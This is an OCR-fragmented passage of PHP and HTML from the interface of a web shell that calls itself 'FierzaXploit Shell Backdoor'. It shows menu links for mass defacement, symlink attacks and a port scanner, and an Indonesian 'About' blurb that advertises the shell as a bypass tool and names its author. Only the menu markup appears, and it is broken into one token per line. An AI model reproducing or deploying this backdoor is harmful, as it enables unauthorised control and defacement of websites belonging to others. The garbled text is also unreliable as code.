
     "&
aksi
=
massdeface
\">
Mass
Deface
</
a
>"; ?
> </
li
> <
li
> <?
php
echo
 "<
a
class
=\"
dropdown
-
item
text
-
white
\" 
href
=\"?
path
=" . 

     $
path
 . 

     "&
aksi
=
symlink
\">
Symlink
</
a
>"; ?> </
li
> 
<
li
> <?
php
echo
 "<
a
class
=\"
dropdown
-
item
te
xt
-
white
\" 
href
=\"?
path
=" . 

     $
path
 . 

     "&
aksi
=
portscan
\">
Port
Scanner
</
a
>"; ?> 
</
li
> </
ul
> </
div
> <
a
class
="
btn
btn
-
transpe
rent
text
-
white
" 
data
-
bs
-
toggle
="
collapse
" 
h
ref
="#
multiCollapseExample1
" 
role
="
button
" 
a
ria
-
expanded
="
false
" 
aria
-
controls
="
multiCol
lapseExample1
"><
i
class
="
bi
bi
-
info
-
circle
">
</
i
> 
About
Shell
</
a
> <
div
class
="
col
"> <
div
class
="
collapse
multi
-
collapse
" 
id
="
multiCol
lapseExample1
"> <
div
class
="
card
card
-
body
b
g
-
dark
text
-
white
"> <
b
>
FierzaXploit
Shell
Ba
ckdoor
</
b
><
hr
> <
p
> 
Adalah
shell
bypass
denga
n
UI
Yang
apik
 & 
Responsive
, 
Cocok
digunakan
untuk
anda
yang
<
br
> 
tidak
memiliki
laptop
/
pe
rsonal
komputer
.<
br
>
Author
 : 
FierzaXploit
/
M
r
.
MF33
</
p
> </
div
> </
div
> </
div
> <
br
><
br
><
br
>
<
br
><
br
><
br
><
br
><
br
><
br
><
br
><
br
><
br
><
br
><
br
>